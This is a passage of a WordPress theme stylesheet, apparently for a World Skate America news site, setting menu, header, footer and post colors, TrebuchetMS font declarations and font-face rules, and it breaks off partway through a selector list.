.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.header-search-wrap .td-drop-down-search:after,
.header-search-wrap .td-drop-down-search .btn:hover,
input[type=submit]:hover,
.td-read-more a,
.td-post-category:hover,
.td_top_authors .td-active .td-author-post-count,
.td_top_authors .td-active .td-author-comments-count,
.td_top_authors .td_mod_wrap:hover .td-author-post-count,
.td_top_authors .td_mod_wrap:hover .td-author-comments-count,
.td-404-sub-sub-title a:hover,
.td-search-form-widget .wpb_button:hover,
.td-rating-bar-wrap div,
.dropcap,
.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
.wpb_default,
.wpb_default:hover,
.td-left-smart-list:hover,
.td-right-smart-list:hover,
.woocommerce-checkout .woocommerce input.button:hover,
.woocommerce-page .woocommerce a.button:hover,
.woocommerce-account div.woocommerce .button:hover,
#bbpress-forums button:hover,
.bbp_widget_login .button:hover,
.td-footer-wrapper .td-post-category,
.td-footer-wrapper .widget_product_search input[type="submit"]:hover,
.woocommerce .product a.button:hover,
.woocommerce .product #respond input#submit:hover,
.woocommerce .checkout input#place_order:hover,
.woocommerce .woocommerce.widget .button:hover,
.single-product .product .summary .cart .button:hover,
.woocommerce-cart .woocommerce table.cart .button:hover,
.woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
.td-theme-slider:hover .slide-meta-cat a,
a.vc_btn-black:hover,
.td-trending-now-wrapper:hover .td-trending-now-title,
.td-scroll-up,
.td-smart-list-button:hover,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-pulldown-syle-2 .td-subcat-dropdown ul:after,
.td_block_template_9 .td-block-title:after,
.td_block_template_15 .td-block-title:before,
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
background-color: #b6c72c;
}
.td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #b6c72c transparent transparent transparent !important;
}
.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover {
background-color: #b6c72c !important;
}
.td_block_template_4 .td-related-title .td-cur-simple-item,
.td_block_template_3 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title:after {
background-color: #b6c72c;
}
.woocommerce .product .onsale,
.woocommerce.widget .ui-slider .ui-slider-handle {
background: none #b6c72c;
}
.woocommerce.widget.widget_layered_nav_filters ul li a {
background: none repeat scroll 0 0 #b6c72c !important;
}
a,
cite a:hover,
.td-page-content blockquote p,
.td-post-content blockquote p,
.mce-content-body blockquote p,
.comment-content blockquote p,
.wpb_text_column blockquote p,
.td_block_text_with_title blockquote p,
.td_module_wrap:hover .entry-title a,
.td-subcat-filter .td-subcat-list a:hover,
.td-subcat-filter .td-subcat-dropdown a:hover,
.td_quote_on_blocks,
.dropcap2,
.dropcap3,
.td_top_authors .td-active .td-authors-name a,
.td_top_authors .td_mod_wrap:hover .td-authors-name a,
.td-post-next-prev-content a:hover,
.author-box-wrap .td-author-social a:hover,
.td-author-name a:hover,
.td-author-url a:hover,
.comment-reply-link:hover,
.logged-in-as a:hover,
#cancel-comment-reply-link:hover,
.td-search-query,
.widget a:hover,
.td_wp_recentcomments a:hover,
.archive .widget_archive .current,
.archive .widget_archive .current a,
.widget_calendar tfoot a:hover,
.woocommerce a.added_to_cart:hover,
.woocommerce-account .woocommerce-MyAccount-navigation a:hover,
#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
#bbpress-forums .bbp-forum-freshness a:hover,
#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
